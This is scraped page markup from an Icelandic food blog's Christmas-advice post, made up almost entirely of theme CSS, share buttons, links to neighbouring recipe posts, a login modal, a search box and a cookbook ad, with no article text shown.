.td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Falberteldar.is%2F2021%2F12%2F18%2Fnokkur-jolarad%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://alberteldar.is/2021/12/18/nokkur-jolarad/&amp;media=https://alberteldar.is/wp-content/uploads/2021/12/IMG_8105-1.jpeg&description=%C3%86skilegt+og+%C3%B3%C3%A6skilegt+um+j%C3%B3lin+%E2%80%93+j%C3%B3lar%C3%A1%C3%B0" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Æskilegt og óæskilegt um jólin &#8211; jólaráð&body=https://alberteldar.is/2021/12/18/nokkur-jolarad/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://alberteldar.is/2021/12/18/nokkur-jolarad/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Fyrri færsla</span><a href="https://alberteldar.is/2021/12/17/sitronufromas-stinu-solva/">Sítrónufrómas Stínu Sölva</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Næsta færsla</span><a href="https://alberteldar.is/2021/12/23/graenbaunamauk/">Grænbaunamauk</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://alberteldar.is/author/albert-eiriksson/">Albert Eiríksson</a></span></div>            <!-- meta -->        </footer>

    </article> <!-- /.post -->

    <style>.td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}</style>

        <div class="comments" id="comments">
        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Innskráning</div>
                            <div class="td-login-panel-descr">Gaman að sjá þig! Skráðu þig inn!</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Notandanafn þitt</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Lykilorðið þitt</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="innskráning">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Gleymdirðu lykilorðinu? Fáðu aðstoð</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Sæktu nýtt lykilorð</div>
                            <div class="td-login-panel-descr">Endurheimtu lykilorðið</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">netfangið þitt</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Senda lykilorðið">
                            </form>
                            <div class="td-login-info-text">Þú færð lykilorð sent í pósti á netfangið sem þú skráðir</div>
                        </div>
                        
                        
                    </div>
                </div>
                    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_6 widget widget_search"><h4 class="td-block-title"><span>Leita á vefnum:</span></h4><form method="get" class="td-search-form-widget" action="https://alberteldar.is/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><aside class="widget_text td_block_template_6 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Albert Eldar -->
<div class="g g-6"><div class="g-single a-107"><a class="gofollow" data-track="MTA3LDYsNjA=" href="https://alberteldar.is/2025/08/05/matreidslubok/"_blank"><img src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2025/09/Auglysing-310x400_2.jpeg?ssl=1" /></a></div></div>
<span style="font-size:70%; color:#ccc">Auglýsing</span></div></aside><aside class="td_block_template_6 widget widget_text">			<div class="textwidget"><h3>Póstlisti Albert eldar</h3>
